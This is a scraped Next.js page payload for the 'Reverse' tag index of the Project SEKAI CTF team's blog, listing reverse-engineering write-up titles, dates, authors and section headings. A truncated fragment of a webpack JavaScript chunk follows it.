nks/app/layout-4b60caa8abe63fa7.js\"],\"name\":\"ThemeProviders\",\"async\":false}\n9:I{\"id\":70367,\"chunks\":[\"685:static/chunks/685-4b768e9810bd52e2.js\",\"491:static/chunks/491-bbe32b9dbcefd35e.js\",\"120:static/chunks/120-4232068aad509c73.js\",\"668:static/chunks/668-d23e64c40100d191.js\",\"531:static/chunks/531-33072f83c0eaa6e7.js\",\"185:static/chunks/app/layout-4b60caa8abe63fa7.js\"],\""])</script><script>self.__next_f.push([1,"name\":\"KBarSearchProvider\",\"async\":false}\na:I{\"id\":33104,\"chunks\":[\"685:static/chunks/685-4b768e9810bd52e2.js\",\"491:static/chunks/491-bbe32b9dbcefd35e.js\",\"120:static/chunks/120-4232068aad509c73.js\",\"668:static/chunks/668-d23e64c40100d191.js\",\"531:static/chunks/531-33072f83c0eaa6e7.js\",\"185:static/chunks/app/layout-4b60caa8abe63fa7.js\"],\"name\":\"\",\"async\":false}\nb:I{\"id\":47767,\"chunks\":[\"272:static/chunks/webpack-f8a20870948e7c55.js\",\"971:static/chunks/fd9d1056-d5e81b7448ec5751.js\",\"596:static/chunks/596-b7b"])</script><script>self.__next_f.push([1,"14474a6d8e9bd.js\"],\"name\":\"default\",\"async\":false}\nc:I{\"id\":57920,\"chunks\":[\"272:static/chunks/webpack-f8a20870948e7c55.js\",\"971:static/chunks/fd9d1056-d5e81b7448ec5751.js\",\"596:static/chunks/596-b7b14474a6d8e9bd.js\"],\"name\":\"default\",\"async\":false}\nd:I{\"id\":46685,\"chunks\":[\"685:static/chunks/685-4b768e9810bd52e2.js\",\"904:static/chunks/app/tags/page-1d61a00d3e30eef6.js\"],\"name\":\"\",\"async\":false}\nf:I{\"id\":4974,\"chunks\":[\"685:static/chunks/685-4b768e9810bd52e2.js\",\"491:static/chunks/491-bbe32b9dbcefd35e.js\",\""])</script><script>self.__next_f.push([1,"222:static/chunks/222-fb1514b119de323e.js\",\"125:static/chunks/125-9aa90ec27474119a.js\",\"671:static/chunks/671-8c642ff96accac9c.js\",\"605:static/chunks/app/tags/[tag]/page-8ca0328f2c9f769d.js\"],\"name\":\"\",\"async\":false}\n"])</script><script>self.__next_f.push([1,"4:[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/c0739cae20bb211f.css\",\"precedence\":\"next\"}]],[\"$\",\"$L5\",null,{\"buildId\":\"lQOYXT6sC9QO-yZ9sxX02\",\"assetPrefix\":\"\",\"initialCanonicalUrl\":\"/tags/reverse\",\"initialTree\":[\"\",{\"children\":[\"tags\",{\"children\":[[\"tag\",\"reverse\",\"d\"],{\"children\":[\"__PAGE__?{\\\"tag\\\":\\\"reverse\\\"}\",{}]}]}]},\"$undefined\",\"$undefined\",true],\"initialHead\":[false,\"$L6\"],\"globalErrorComponent\":\"$7\",\"children\":[null,[\"$\",\"html\",null,{\"lang\":\"en-us\",\"className\":\"__variable_ac79ff __variable_8a4d12 scroll-smooth\",\"suppressHydrationWarning\":true,\"children\":[[\"$\",\"link\",null,{\"rel\":\"apple-touch-icon\",\"sizes\":\"76x76\",\"href\":\"/static/favicons/apple-touch-icon.png\"}],[\"$\",\"link\",null,{\"rel\":\"icon\",\"type\":\"image/png\",\"sizes\":\"32x32\",\"href\":\"/static/favicons/favicon-32x32.png\"}],[\"$\",\"link\",null,{\"rel\":\"icon\",\"type\":\"image/png\",\"sizes\":\"16x16\",\"href\":\"/static/favicons/favicon-16x16.png\"}],[\"$\",\"link\",null,{\"rel\":\"manifest\",\"href\":\"/static/favicons/site.webmanifest\"}],[\"$\",\"link\",null,{\"rel\":\"mask-icon\",\"href\":\"/static/favicons/safari-pinned-tab.svg\",\"color\":\"#5bbad5\"}],[\"$\",\"meta\",null,{\"name\":\"msapplication-TileColor\",\"content\":\"#000000\"}],[\"$\",\"meta\",null,{\"name\":\"theme-color\",\"media\":\"(prefers-color-scheme: light)\",\"content\":\"#fff\"}],[\"$\",\"meta\",null,{\"name\":\"theme-color\",\"media\":\"(prefers-color-scheme: dark)\",\"content\":\"#000\"}],[\"$\",\"link\",null,{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"href\":\"/feed.xml\"}],[\"$\",\"body\",null,{\"className\":\"bg-background text-black antialiased dark:text-white\",\"children\":[\"$\",\"$L8\",null,{\"children\":[[\"$undefined\",false,\"$undefined\",\"$undefined\",\"$undefined\"],[\"$\",\"section\",null,{\"className\":\"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex h-full flex-col justify-between font-sans\",\"children\":[[\"$\",\"$L9\",null,{\"kbarConfig\":{\"searchDocumentsPath\":\"search.json\"},\"children\":[[\"$\",\"$La\",null,{}],[\"$\",\"main\",null,{\"className\":\"mb-auto\",\"children\":[\"$\",\"$Lb\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"loading\":\"$undefined\",\"loadingStyles\":\"$undefined\",\"hasLoading\":false,\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"template\":[\"$\",\"$Lc\",null,{}],\"templateStyles\":\"$undefined\",\"notFound\":[\"$\",\"div\",null,{\"className\":\"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"space-x-2 pb-8 pt-6 md:space-y-5\",\"children\":[\"$\",\"h1\",null,{\"className\":\"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14\",\"children\":\"404\"}]}],[\"$\",\"div\",null,{\"className\":\"max-w-md\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 text-xl font-bold leading-normal md:text-2xl\",\"children\":\"Sorry we couldn't find this page.\"}],[\"$\",\"p\",null,{\"className\":\"mb-8\",\"children\":\"But don’t worry, you can find plenty of other things on our homepage.\"}],[\"$\",\"$Ld\",null,{\"href\":\"/\",\"className\":\"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500\",\"children\":\"Back to homepage\"}]]}]]}],\"notFoundStyles\":[],\"childProp\":{\"current\":[\"$\",\"$Lb\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"tags\",\"children\"],\"loading\":\"$undefined\",\"loadingStyles\":\"$undefined\",\"hasLoading\":false,\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"template\":[\"$\",\"$Lc\",null,{}],\"templateStyles\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\",\"childProp\":{\"current\":[\"$\",\"$Lb\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"tags\",\"children\",[\"tag\",\"reverse\",\"d\"],\"children\"],\"loading\":\"$undefined\",\"loadingStyles\":\"$undefined\",\"hasLoading\":false,\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"template\":[\"$\",\"$Lc\",null,{}],\"templateStyles\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\",\"childProp\":{\"current\":[\"$Le\",[\"$\",\"$Lf\",null,{\"posts\":[{\"title\":\"SASCTF 2025 Quals – it Sova\",\"date\":\"2025-05-31T00:00:00.000Z\",\"tags\":[\"Reverse\",\"Blockchain\",\"SASCTF 2025 Quals\",\"Web3\",\"EVM\"],\"draft\":false,\"summary\":\"Crafting a specific 8-byte input to pass a custom validation function.\",\"authors\":[\"yanhu\"],\"canonicalUrl\":\"https://yanhuijessica.github.io/Chictf-Writeups/reverse/it_sova/\",\"type\":\"Blog\",\"readingTime\":{\"text\":\"4 min read\",\"minutes\":3.54,\"time\":212400,\"words\":708},\"slug\":\"sasctf-2025-quals/it-sova\",\"path\":\"blog/sasctf-2025-quals/it-sova\",\"filePath\":\"blog/sasctf-2025-quals/it-sova.mdx\",\"toc\":[{\"value\":\"it Sova (487 points, 8 solves)\",\"url\":\"#it-sova-487-points-8-solves\",\"depth\":2},{\"value\":\"Analysis\",\"url\":\"#analysis\",\"depth\":3},{\"value\":\"Solution\",\"url\":\"#solution\",\"depth\":3}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"SASCTF 2025 Quals – it Sova\",\"datePublished\":\"2025-05-31T00:00:00.000Z\",\"dateModified\":\"2025-05-31T00:00:00.000Z\",\"description\":\"Crafting a specific 8-byte input to pass a custom validation function.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/sasctf-2025-quals/it-sova\",\"author\":[\"yanhu\"]}},{\"title\":\"BRICS+ CTF Quals 2023 – FlagCMP\",\"date\":\"2023-09-26T00:00:00.000Z\",\"tags\":[\"Reverse\",\"BRICSCTF Quals 2023\",\"Wasm\",\"VM\"],\"draft\":false,\"summary\":\"Wasm reversing; and pwning (kind of)!\",\"authors\":[\"thebadgod\"],\"type\":\"Blog\",\"readingTime\":{\"text\":\"10 min read\",\"minutes\":9.48,\"time\":568800,\"words\":1896},\"slug\":\"bricsctf-quals-2023/flagcmp\",\"path\":\"blog/bricsctf-quals-2023/flagcmp\",\"filePath\":\"blog/bricsctf-quals-2023/flagcmp.mdx\",\"toc\":[{\"value\":\"FlagCMP (Reverse, 1 solve)\",\"url\":\"#flagcmp-reverse-1-solve\",\"depth\":1},{\"value\":\"First Analysis\",\"url\":\"#first-analysis\",\"depth\":2},{\"value\":\"Encoding the input\",\"url\":\"#encoding-the-input\",\"depth\":2},{\"value\":\"Formatting the input\",\"url\":\"#formatting-the-input\",\"depth\":2},{\"value\":\"The exploit\",\"url\":\"#the-exploit\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"BRICS+ CTF Quals 2023 – FlagCMP\",\"datePublished\":\"2023-09-26T00:00:00.000Z\",\"dateModified\":\"2023-09-26T00:00:00.000Z\",\"description\":\"Wasm reversing; and pwning (kind of)!\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/bricsctf-quals-2023/flagcmp\",\"author\":[\"thebadgod\"]}},{\"title\":\"ImaginaryCTF 2023 – mailman\",\"date\":\"2023-07-24T00:00:00.000Z\",\"tags\":[\"Reverse\",\"Pwn\",\"Imaginary CTF 2023\",\"Assembly\",\"x86_64\"],\"draft\":false,\"summary\":\"Because *every* protection had to be on.\",\"authors\":[\"surg\"],\"canonicalUrl\":\"https://surg.dev/ictf23/\",\"type\":\"Blog\",\"readingTime\":{\"text\":\"33 min read\",\"minutes\":32.81,\"time\":1968600,\"words\":6562},\"slug\":\"imaginary-ctf-2023/mailman\",\"path\":\"blog/imaginary-ctf-2023/mailman\",\"filePath\":\"blog/imaginary-ctf-2023/mailman.mdx\",\"toc\":[{\"value\":\"mailman (423pts, 31 solves)\",\"url\":\"#mailman-423pts-31-solves\",\"depth\":1},{\"value\":\"Table of Contents\",\"url\":\"#table-of-contents\",\"depth\":2},{\"value\":\"My mailman has secrets \u003ca name=\\\"secrets\\\"\u003e\u003c/a\u003e\",\"url\":\"#my-mailman-has-secrets-a-namesecretsa\",\"depth\":2},{\"value\":\"Leaky Program \u003ca name=\\\"leaky\\\"\u003e\u003c/a\u003e\",\"url\":\"#leaky-program-a-nameleakya\",\"depth\":2},{\"value\":\"One More Leak, now with cakes! \u003ca name=\\\"botcake\\\"\u003e\u003c/a\u003e\",\"url\":\"#one-more-leak-now-with-cakes-a-namebotcakea\",\"depth\":2},{\"value\":\"ROP? I Like FSOP. \u003ca name=\\\"fsop\\\"\u003e\u003c/a\u003e\",\"url\":\"#rop-i-like-fsop-a-namefsopa\",\"depth\":2},{\"value\":\"FSOP? I Like ROP. \u003ca name=\\\"rop\\\"\u003e\u003c/a\u003e\",\"url\":\"#fsop-i-like-rop-a-nameropa\",\"depth\":2},{\"value\":\"TLDR \u003ca name=\\\"tldr\\\"\u003e\u003c/a\u003e\",\"url\":\"#tldr-a-nametldra\",\"depth\":2},{\"value\":\"Full Script (Annotated) \u003ca name=\\\"script\\\"\u003e\u003c/a\u003e\",\"url\":\"#full-script-annotated-a-namescripta\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"ImaginaryCTF 2023 – mailman\",\"datePublished\":\"2023-07-24T00:00:00.000Z\",\"dateModified\":\"2023-07-24T00:00:00.000Z\",\"description\":\"Because *every* protection had to be on.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/imaginary-ctf-2023/mailman\",\"author\":[{\"@type\":\"Person\",\"name\":\"Surg\"}]}},{\"title\":\"UMDCTF 2023 – POKéPTCHA\",\"date\":\"2023-05-01T00:00:00.000Z\",\"tags\":[\"Web\",\"Reverse\",\"UMDCTF 2023\",\"VM\",\"JavaScript\"],\"draft\":false,\"summary\":\"Ever wanted to reverse a VM in obfuscated JavaScript?\",\"authors\":[\"thebadgod\"],\"canonicalUrl\":\"https://spclr.ch/umdctf-pokeptcha\",\"type\":\"Blog\",\"readingTime\":{\"text\":\"9 min read\",\"minutes\":8.02,\"time\":481200,\"words\":1604},\"slug\":\"umdctf-2023/pokeptcha\",\"path\":\"blog/umdctf-2023/pokeptcha\",\"filePath\":\"blog/umdctf-2023/pokeptcha.mdx\",\"toc\":[{\"value\":\"POKéPTCHA (Web, 500 Points)\",\"url\":\"#poképtcha-web-500-points\",\"depth\":2},{\"value\":\"Solve\",\"url\":\"#solve\",\"depth\":3}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"UMDCTF 2023 – POKéPTCHA\",\"datePublished\":\"2023-05-01T00:00:00.000Z\",\"dateModified\":\"2023-05-01T00:00:00.000Z\",\"description\":\"Ever wanted to reverse a VM in obfuscated JavaScript?\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/umdctf-2023/pokeptcha\",\"author\":[\"thebadgod\"]}},{\"title\":\"LA CTF 2023 – Snek\",\"date\":\"2023-02-12T00:00:00.000Z\",\"tags\":[\"Reverse\",\"LACTF 2023\",\"Python\",\"Pickle\"],\"draft\":false,\"summary\":\"Reverse engineer pickle and code objects to determine winning moves.\",\"authors\":[\"legoclones\"],\"canonicalUrl\":\"https://justinapplegate.me/2023/lactf-snek\",\"type\":\"Blog\",\"readingTime\":{\"text\":\"20 min read\",\"minutes\":20,\"time\":1200000,\"words\":4000},\"slug\":\"lactf-2023/snek\",\"path\":\"blog/lactf-2023/snek\",\"filePath\":\"blog/lactf-2023/snek.mdx\",\"toc\":[{\"value\":\"Snek (Reverse, 487 Points)\",\"url\":\"#snek-reverse-487-points\",\"depth\":2},{\"value\":\"Pickletools Disassembly\",\"url\":\"#pickletools-disassembly\",\"depth\":3},{\"value\":\"Reversing the Code Object\",\"url\":\"#reversing-the-code-object\",\"depth\":3},{\"value\":\"Beating the Game\",\"url\":\"#beating-the-game\",\"depth\":3}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"LA CTF 2023 – Snek\",\"datePublished\":\"2023-02-12T00:00:00.000Z\",\"dateModified\":\"2023-02-12T00:00:00.000Z\",\"description\":\"Reverse engineer pickle and code objects to determine winning moves.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/lactf-2023/snek\",\"author\":[\"legoclones\"]}},{\"title\":\"BSidesTLV 2022 CTF – Intergalactic Communicator\",\"date\":\"2022-06-30T00:00:00.000Z\",\"tags\":[\"Pwn\",\"Reverse\",\"BSidesTLV 2022\",\"rc4\"],\"draft\":false,\"summary\":\"pwn too easy, rev cancer.\",\"authors\":[\"thebadgod\"],\"canonicalUrl\":\"https://spclr.ch/bsidestlv2022-writeups\",\"type\":\"Blog\",\"readingTime\":{\"text\":\"12 min read\",\"minutes\":11.455,\"time\":687300,\"words\":2291},\"slug\":\"bsidestlv-2022/intergalactic_communicator\",\"path\":\"blog/bsidestlv-2022/intergalactic_communicator\",\"filePath\":\"blog/bsidestlv-2022/intergalactic_communicator.mdx\",\"toc\":[{\"value\":\"Intergalactic Communicator (500)\",\"url\":\"#intergalactic-communicator-500\",\"depth\":2},{\"value\":\"Part 1: Reversing\",\"url\":\"#part-1-reversing\",\"depth\":2},{\"value\":\"Header \u0026 checksum\",\"url\":\"#header--checksum\",\"depth\":3},{\"value\":\"API\",\"url\":\"#api\",\"depth\":3},{\"value\":\"Implementation\",\"url\":\"#implementation\",\"depth\":3},{\"value\":\"Part 2: Pwn\",\"url\":\"#part-2-pwn\",\"depth\":2},{\"value\":\"Links\",\"url\":\"#links\",\"depth\":2},{\"value\":\"Healthcheck\",\"url\":\"#healthcheck\",\"depth\":2},{\"value\":\"Final remarks\",\"url\":\"#final-remarks\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"BSidesTLV 2022 CTF – Intergalactic Communicator\",\"datePublished\":\"2022-06-30T00:00:00.000Z\",\"dateModified\":\"2022-06-30T00:00:00.000Z\",\"description\":\"pwn too easy, rev cancer.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/bsidestlv-2022/intergalactic_communicator\",\"author\":[\"thebadgod\"]}},{\"title\":\"Insomni'hack teaser 2022 – Herald\",\"date\":\"2022-01-30T00:00:00.000Z\",\"tags\":[\"Reverse\",\"Insomni'hack teaser 2022\",\"Mobile\",\"Android\",\"React Native\"],\"draft\":false,\"summary\":\"Hermes Bytecode Reverse Engineering.\",\"authors\":[\"sahuang\"],\"type\":\"Blog\",\"readingTime\":{\"text\":\"4 min read\",\"minutes\":3.69,\"time\":221400,\"words\":738},\"slug\":\"insomni-hack-teaser-2022/herald\",\"path\":\"blog/insomni-hack-teaser-2022/herald\",\"filePath\":\"blog/insomni-hack-teaser-2022/herald.mdx\",\"toc\":[{\"value\":\"Herald\",\"url\":\"#herald\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"Insomni'hack teaser 2022 – Herald\",\"datePublished\":\"2022-01-30T00:00:00.000Z\",\"dateModified\":\"2022-01-30T00:00:00.000Z\",\"description\":\"Hermes Bytecode Reverse Engineering.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/insomni-hack-teaser-2022/herald\",\"author\":[\"sahuang\"]}}],\"title\":\"Reverse\"}],null],\"segment\":\"__PAGE__?{\\\"tag\\\":\\\"reverse\\\"}\"},\"styles\":[]}],\"segment\":[\"tag\",\"reverse\",\"d\"]},\"styles\":[]}],\"segment\":\"tags\"},\"styles\":[]}]}]]}],[\"$\",\"footer\",null,{\"children\":[\"$\",\"div\",null,{\"className\":\"mt-16 flex flex-col items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-3 flex space-x-4\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex space-x-4 p-4\",\"children\":[null,[\"$\",\"a\",null,{\"className\":\"text-sm text-foreground transition\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"mailto:project.sekai@sekai.team\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":[\"$\",\"span\",null,{\"className\":\"w-6\",\"children\":\"mail\"}]}],[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 20 20\",\"className\":\"fill-current text-foreground w-6 h-6 hover:text-primary\",\"children\":[[\"$\",\"path\",null,{\"d\":\"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z\"}],[\"$\",\"path\",null,{\"d\":\"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z\"}]]}]]}],[\"$\",\"a\",null,{\"className\":\"text-sm text-foreground transition\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://github.com/project-sekai-ctf\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":[\"$\",\"span\",null,{\"className\":\"w-6\",\"children\":\"github\"}]}],[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 24 24\",\"className\":\"fill-current text-foreground w-6 h-6 hover:text-primary\",\"children\":[\"$\",\"path\",null,{\"d\":\"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12\"}]}]]}],null,null,[\"$\",\"a\",null,{\"className\":\"text-sm text-foreground transition\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://www.linkedin.com/company/project-sekai-ctf/\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":[\"$\",\"span\",null,{\"className\":\"w-6\",\"children\":\"linkedin\"}]}],[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 24 24\",\"className\":\"fill-current text-foreground w-6 h-6 hover:text-primary\",\"children\":[\"$\",\"path\",null,{\"d\":\"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z\"}]}]]}],[\"$\",\"a\",null,{\"className\":\"text-sm text-foreground transition\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://twitter.com/ProjectSEKAIctf\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":[\"$\",\"span\",null,{\"className\":\"w-6\",\"children\":\"twitter\"}]}],[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 24 24\",\"className\":\"fill-current text-foreground w-6 h-6 hover:text-primary\",\"children\":[\"$\",\"path\",null,{\"d\":\"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z\"}]}]]}],[\"$\",\"a\",null,{\"className\":\"text-sm text-foreground transition\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://ctftime.org/team/169557\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":[\"$\",\"span\",null,{\"className\":\"w-6\",\"children\":\"ctftime\"}]}],[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"className\":\"fill-current text-foreground w-6 h-6 hover:text-primary\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"fillRule\":\"evenodd\",\"d\":\"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z\"}]}]]}],null,null,null]}]}],[\"$\",\"div\",null,{\"className\":\"mb-2 flex space-x-2 text-sm text-muted-foreground\",\"children\":[[\"$\",\"$Ld\",null,{\"href\":\"/\",\"children\":\"Project SEKAI\"}],[\"$\",\"div\",null,{\"children\":\" • \"}],[\"$\",\"div\",null,{\"children\":\"© 2025\"}],[\"$\",\"div\",null,{\"children\":\" • \"}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://1a23.com\",\"children\":\"1A23 Studio\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"mb-8 text-center text-xs text-muted-foreground/25\",\"children\":[\"This website is in no way affiliated with any of the following individuals or organizations.\",\" \",[\"$\",\"a\",null,{\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://github.com/timlrx/tailwind-nextjs-starter-blog\",\"children\":\"Tailwind Nextjs Theme\"}],\" © Timothy Lim and contributors; \",[\"$\",\"a\",null,{\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://pjsekai.sega.jp/\",\"children\":\"Project SEKAI: Colorful Stage! feat. Hatsune Miku\"}],\" © SEGA / © Craft Egg Inc. Developed by Colorful Palette; \",[\"$\",\"a\",null,{\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://ec.crypton.co.jp/pages/prod/virtualsinger\",\"children\":\"Character Vocal Series\"}],\" © Crypton Future Media, INC. \",[\"$\",\"a\",null,{\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://www.piapro.net\",\"children\":\"www.piapro.net\"}],\" All rights reserved.\"]}]]}]}]]}]}]]}]}]]}],null]}]]\n"])</script><script>self.__next_f.push([1,"6:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"1\",{\"children\":\"Reverse | Project SEKAI\"}],[\"$\",\"meta\",\"2\",{\"name\":\"description\",\"content\":\"Website of Project SEKAI, yet another CTF team.\"}],[\"$\",\"meta\",\"3\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}],[\"$\",\"meta\",\"4\",{\"name\":\"robots\",\"content\":\"noindex, nofollow\"}],[\"$\",\"link\",\"5\",{\"rel\":\"canonical\",\"href\":\"https://sekai.team/tags/reverse\"}],[\"$\",\"link\",\"6\",{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"href\":\"https://sekai.team/tags/reverse/feed.xml\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:title\",\"content\":\"Reverse | Project SEKAI\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:description\",\"content\":\"Project SEKAI reverse tagged content\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:url\",\"content\":\"https://sekai.team/tags/reverse\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:site_name\",\"content\":\"Project SEKAI\"}],[\"$\",\"meta\",\"11\",{\"property\":\"og:locale\",\"content\":\"en_US\"}],[\"$\",\"meta\",\"12\",{\"property\":\"og:image\",\"content\":\"https://sekai.team/static/images/twitter-card.png?v=2\"}],[\"$\",\"meta\",\"13\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:title\",\"content\":\"Reverse | Project SEKAI\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:description\",\"content\":\"Project SEKAI reverse tagged content\"}],[\"$\",\"meta\",\"17\",{\"name\":\"twitter:image\",\"content\":\"https://sekai.team/static/images/twitter-card.png?v=2\"}],[\"$\",\"meta\",\"18\",{\"name\":\"next-size-adjust\"}]]\n"])</script><script>self.__next_f.push([1,"e:null\n"])</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/app/blog/%5B...slug%5D/page-88b39bbdc1ce2d46.js
body_size: 589
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[797],{32429:function(e,t,n){Promise.resolve().then(n.t.bind(n,46685,23)),Promise.resolve().then(n.bind(n,62529)),Promise.resolve().then(n.t.bind(n,63222,23)),Promise.resolve().then(n.bind(n,73994)),Promise.resolve().then(n.bind(n,64488)),Promise.resolve().then(n.bind(n,5449)),Promise.resolve().then(n.bind(n,36647)),Promise.resolve().then(n.bind(n,40473)),Promise.resolve().then(n.bind(n,44114)),Promise.resolve().then(n.bind(n,12630)),Promise.resolve().then(n.t.bind(n,79255,23)),Promise.resolve().then(n.t.bind(n,65982,23)),Promise.resolve().then(n.t.bind(n,9736,23)),Promise.resolve().then(n.t.bind(n,86828,23)),Promise.resolve().then(n.t.bind(n,40447,23)),Promise.resolve().then(n.t.bind(n,69976,23)),Promise.resolve().then(n.t.bind(n,88522,23)),Promise.resolve().then(n.t.bind(n,76432,23)),Promise.resolve().then(n.t.bind(n,84538,23)),Promise.resolve().then